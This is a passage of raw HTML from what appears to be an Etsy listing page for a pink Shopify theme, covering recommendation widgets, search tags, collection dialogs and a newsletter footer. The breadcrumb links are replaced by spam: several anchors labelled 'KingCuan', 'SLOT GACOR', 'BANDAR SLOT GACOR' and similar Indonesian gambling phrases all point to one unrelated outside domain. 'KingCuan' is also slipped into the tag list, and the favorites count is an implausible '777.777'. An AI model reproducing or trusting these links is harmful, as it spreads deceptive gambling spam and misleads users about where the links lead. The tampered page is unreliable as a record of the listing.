															<span class="wt-text-title">Rave reviews</span>
															<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
														</p>
													</div>
												</div>
											</div>
											<div id="mys-shop-reviews-root" data-shop-id="23051888" data-shop-reviews-count="1759"></div>
										</div>
									</div>
									<div data-listing-page-desktop-async-mfts class="wt-pt-xs-0" id="same-shop">
										<div data-neu-spec-placeholder="1" id="451f81542bb86a7c68c122c0e2b23624">
											<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\SameShop\\AsyncApiSpec","args":{"listing_id":1423894231,"shop_id":23051888,"ship_to_country_id":121,"vat_region":"ID","sash_reorder_variant":null,"is_external_referrer":false,"hide_favorite_hearts":false,"is_eligible_for_browsy_elp_v2":false,"is_eligible_for_pathways_mweb":false,"elp_mweb_should_open_new_tab":false,"is_external_landing":false}}</script>
											<p class="wt-screen-reader-only">Loading recommendations</p>
											
		</div>
	</div>
	<div class="listing-page-content-container-wider wt-horizontal-center">
		<div data-lazy-loaded-collection-section-trigger></div>
		<div class="other-info">
			<div id="recs_ribbon_container">
				<div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
					<div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
						<div class="wt-pt-xs-0 wt-mb-xs-8">
							<div data-neu-spec-placeholder="1" id="ee777f60ba38519042d24cee6c9cd31e">
								<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1423894231,"user_id":0,"module_placement":"external_bot","ymal_offset":0,"is_external_landing":false,"force_set_offset":false,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"shop_id":23051888,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"fill_to_total_count":0,"is_eligible_for_browsy_elp_desktop":false}}</script>
								<p class="wt-screen-reader-only">Loading...</p>
								
			</div>
			<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>
				<div data-neu-spec-placeholder="1" id="916bb4f91d41ce266c04bd88d9d54832">
					<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\SuggestedPersonas\\RootApiSpec","args":{"listing_id":1423894231}}</script>
				</div>
			</div>
		</div>
	</div>
	<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
		<div data-listing-page-lazy-loaded-collection-section>
			<div data-neu-spec-placeholder="1" id="2e1bb05d9c41b5fe2fbb6960fa670379">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1423894231],"is_external":false,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":true}}</script>
				<div class="wt-block-grid-xs-2">
					<div class="wt-block-grid__item" style="width: 86px; flex: 0 0 86px;">
					
				</div>
				
			</div>
		</div>
		<div data-listing-page-lazy-loaded-bottom-section>
			<div data-neu-spec-placeholder="1" id="0c21f2648f095f9a658367464b1915f7">
				<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1423894231,"shop_id":23051888,"is_raised_tags":false,"click_queries":["shopify product website template","cute shopify theme","pink shopify theme","KingCuan","shopify theme","shopify template","cutie shopify theme","KingCuan shop","website to sell products","website template blogging","shopify themes","pink website template shirts","shopify theme crafts","shopify templates","farm shopify website","shopify theme trendy","shopify template sewing","shopify reader fisolay","shopify theme orange","template for store","shopify web page","canva shopify theme","shopify artist theme","green planet shopify themes","website theme templates","canva shopify website","template shopify","shopify branding","shopify theme website","colourful shopify themes","2.0 shopify theme","instant download shopify theme","shopify theme decor","shopify theme handmade items","checkered canva posts shopify","tarot shopify template","sweet temptations","shopify themes coffee orange","shopify theme purple bauble","shopify theme comestics","shopify theme trinkets","patriotic shopify theme","website theme cotton candy business","shopify collection templates","shopify pink template","shopify theme book","shopify website themes","theme for shopify","fun candy shopify theme","shopify theme blog","moodring: cute shopify theme","alchemy shopify theme","shopify headers","pink shopify theme for website","shopify website bakery","shopify website template for sweets","fall shopify theme","shopify website template girly","shopify website template minimalist apparel","shopify theme canva","website template preppy","shopify canva theme","shopify boutique website design","ecommerce shopify theme","orange shopify theme","bold shopify template","website themes neutral boutique","shopify theme mega menu","shopify theme custom fonts","shopify website template pink","shopify themes orange and pink","boho shopify website","pre made website","shopify theme neutral","shopify website template canva","shopify print on demand theme","shopify peach melody","shopify ecommerce website template","shopify theme red","sunset shopify theme","shopify shop theme easy cute","print and embroidery shopify banners","website shopify theme girl brand","soft pink shopify theme","crafting shopify website","shopify theme sage photo store","shopify supplements","shopify theme template purple","shopify purple themes","shopify theme easy","themes for shopify boutique","western boho shopify theme","converting landingpage shopify theme","shopify theme sage","shopify about us page","cloud shopify theme","shopify theme blue and gold","shopify themes for products","purple pastel shopify themes","theme for personalised gift website","boutique shopify template","pink and green shopify","shopify website template bold","website shopify green products","cheap shopify theme","website revamp shopify","shopify baby boutique theme","shopify design creatives","shopify home page","shopify background","shopify theme canva template","stationary shopify theme","editable shopify theme","shopify toy theme","KingCuan shopify theme","checkered shopify theme","black white shopify theme","shopify party theme","shopify theme black white pink","shopify pages","shopify website jewelry theme","shopify themes christmas","shopify retail themes","shopify theme rodeo","debutify shopify theme","shopify template nike","shopify templates for embroidery","girls boutique shopify theme","colorful shopify template","shopify theme template website","hippie retro shopify theme","shopify template fine jewelry","shopify theme boutique","wholesale shopify theme","shopify theme black and white","gospel shopify websites","yellow shopify themes","best shopify themes","shopify editable theme","custom shopify counter","shopify web templates","shopify theme soap","shopify color scheme","trendy shopify theme","retro shopify website template","shopify template my pretty digitals","groovy retro shopify theme","shopify template pink","shopify store template","pink shopify site","shopify themes beauty","pink shopify themes","shopify pink website template","shopify 2.0","cool shopify","shopify website book","shopify theme sticker","shopify theme for clothes","service shopify theme","pink and gold shopify template","shopify theme bright colors","shopify theme for personalized items","shopify website logo","elegant shopify themes","indie shopify theme","shopify theme coloring","shopify templates pink and black","shopify theme neutral small business","shopify theme baking","shopify theme KingCuan","checker shopify theme","smile theme","shopify dawn","shopify site","bakery shopify template shopify","shopify template dropshipping","shopify wall art","shopify theme pink and green","shopify website boutique template","pink shopify template","shopify theme beach","shopify theme for electronic","shopify cottagecore template","shopify theme groovy","pink and red shopify theme","shopify theme blush","shopify template blue","shopify collection banners","white shopify website template","femine BERAS 11","elegant shopify theme","shopify website set up pink","retro shopify theme","pink shopify banner","bold minimalist shopify theme","shopify website template medieval future","shopify retro themes","valentines day website theme","summer shopify theme","shopify theme for appereal","purple shopify website design","theme shopify KingCuan","shopify theme hearts","shrine themes pro","black and white shopify","shopify theme mint","pink shopify boutique theme"],"visual_internal_enabled":true,"visual_external_enabled":true}}</script>
				
		</div>
		<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
			<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
				<div class="wt-pr-xs-2 wt-text-caption">Listed on Oct 24, 2025</div>
				<div class="wt-text-caption">
					<a rel="nofollow" class="wt-text-link" href="/listing/1423894231/shopify-theme-black-white-pink/favoriters?ref=l2-collection-count">777.777 favorites</a>
				</div>
			</div>
		</div>
		<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
			<a href="https://aamalsoft.com.sa/">KingCuan</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">Link Resmi KingCuan</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">SLOT GACOR</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">SLOT GRATIS</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">LINK AKSES SLOT</a>
			<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
			<a href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
		</div>
		<div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
		<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
			<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
				<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
					<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
					<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
					</button>
					<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
						<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
							<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
							<h2 class="wt-text-heading" id="collection-modal-title">
							<span data-collections-modal-title class="">Add to collection</span>
							<span data-registry-modal-title class="wt-display-none">Add to registry</span>
							</h2>
						</div>
						<div class="collection-list-loading-container" data-spinner-container>
							<div class="wt-spinner wt-spinner--02">
								<div>Loading</div>
							</div>
						</div>
						<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
							<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
								<p>
									Hmm, something went wrong.
								</p>
								<p>
									Try that again.
								</p>
							</div>
						</div>
						<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
							<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
								<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
								<input type="checkbox" id="create_new_list" hidden/>
								<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
								<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
								</div>
								<p class="wt-pl-xs-2 wt-text-title-01">Create new collection</p>
								</label>
								</span>
							</div>
						</fieldset>
						<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
							<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
								<div class="wt-overlay__footer__action">
									<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
								</div>
							</div>
						</div>
					</div>
					<div class="wt-display-none" data-add-collection-section data-listing-id="">
						<div data-collection-list-add>
							<div class="wt-overlay__header">
								<h3 class="wt-text-heading wt-text-center-xs">Create new collection</h3>
							</div>
							<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
								<div class="wt-validation wt-width-full">
									<label class="wt-label" for="edit-list">Name</label>
									<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
									<div class="wt-display-flex-xs wt-justify-content-space-between">
										<div>
											<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
											<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long</div>
										</div>
										<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
								<div class="wt-mb-xs-5 wt-mb-md-0">
									<legend class="wt-text-title-01 wt-mt-xs-1">Set to private?</legend>
									<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
										 Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections—they may also appear in recommendations and other places. <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a>
									</p>
								</div>
								<div>
									<div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
										<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
											<div class="wt-switch__frame">
												<input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-690da39c5c24d"/>
												<label class="wt-switch__toggle" for="wt-switch-690da39c5c24d">
												<span class="wt-screen-reader-only">Set to private?</span>
												</label>
											</div>
										</div>
										<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
											<span data-toggle-private-text class="wt-text-body">Public</span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
											<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
										</div>
									</div>
								</div>
							</div>
							<div data-collection-list-add-footer>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">Create collection</button>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
							<div class="wt-overlay__modal" data-overlay-modal>
								<div class="wt-overlay__header">
									<h2 class="wt-text-heading wt-text-center-xs">Make your collection public?</h2>
								</div>
								<div class="wt-display-flex-xs wt-justify-content-space-between">
									<div>
										<p>
											 Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
										</p>
									</div>
								</div>
								<div class="wt-overlay__footer">
									<div class="wt-overlay__footer__cancel">
										<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
									</div>
									<div class="wt-overlay__footer__action">
										<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="listing-page-post-add-to-cart-overlay"></div>
	<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
		<div class="wt-overlay__modal" data-overlay-modal>
			<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
			</button>
			<div data-conditional-sale-content></div>
			<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
				<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
					Loading
				</div>
			</div>
			<div data-conditional-sale-load-failure>
				<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner690da39c58f82" data-prop-id="etsywebtoolkitbannerswtbanner690da39c58f82" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
					<div data-clg-id="WtBannerContent" class="wt-banner__layout">
						<div class="wt-display-flex-xs wt-align-items-center">
							<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
							</div>
							<div>
								<div>
									<p class="wt-banner__title">There was a problem loading the content</p>
								</div>
							</div>
						</div>
						<div class="wt-banner__buttons">
							<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer" class="content-wrap-inner-blank-noborder"></div>
	<div id="ad-1"></div>
</div>
</main>
<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi ">
	<footer>
	<div class="chrome-footer__etsy-finds">
		<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
			<form action="/email-subscriptions/form?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" method="POST" class="subscribe-form not-signed-in" data-finds-form>
				<input type="hidden" name="campaign_name" value=""/>
				<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
				<input type="hidden" name="subscribe" value="true"/>
				<input type="hidden" name="ref" value=""/>
				<input type="hidden" name="_nnc" value="3:1762501532:IEgEeRFEDVO97hArifp-KVuZqlSR:a0eff81b987f4c80be9f0e33a5ce6343ac7f1cf1f7ed79be009d949f871e4814" class="wt-display-none"/>
				<div class="wt-mb-xs-3">
					<p class="wt-text-title-01 wt-mb-xs-2">
						Yes! Send me exclusive offers, unique gift ideas, and personalized tips for shopping and selling on Etsy.
					</p>
				</div>
				<div class="wt-max-width-sm wt-validation">
					<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
					<div class="wt-input-btn-group" data-email-list-signup-form-elements>
						<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
						<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
						Subscribe
						<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
				<div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe"></div>
				<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
					<p class="wt-text-body-01">
						Captcha failed to load. Try using a different browser or disabling ad blockers.
					</p>
				</div>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
				<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>
				<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>Please enter a valid email address.</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
						 Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc2MjUwMjEzMTo1NmI4NjBlMTM1M2Q1MDdhM2U5NDgxNTA4N2MyODdkZQ==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
						 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%3Fls%3Da%26ga_order%3Dmost_relevant%26ga_search_type%3Dall%26ga_view_type%3Dgallery%26ga_search_query%3Dshopify%2Btheme%2Btemplate%2Becommerce%26ref%3Dsc_gallery-3-3%26pro%3D1%26dd%3D1%26plkey%3DLTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%253A1423894231" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
					</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>You've been successfully signed up!</div>
					<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
						 Great! We've sent you an email to confirm your subscription.
					</div>
					<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
						 There was a problem subscribing you to this newsletter.
					</div>
				</div>
			</form>
		</div>
	</div>
	<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
		<div class="footer-impact-callout wt-position-relative">
			<div class="wt-sem-bg-surface-highlight-dark wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
				<div class="wt-popover wt-popover--top" data-wt-popover>
					<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
					<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
						<span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 96 96" aria-hidden="true" focusable="false">
						<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
						<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
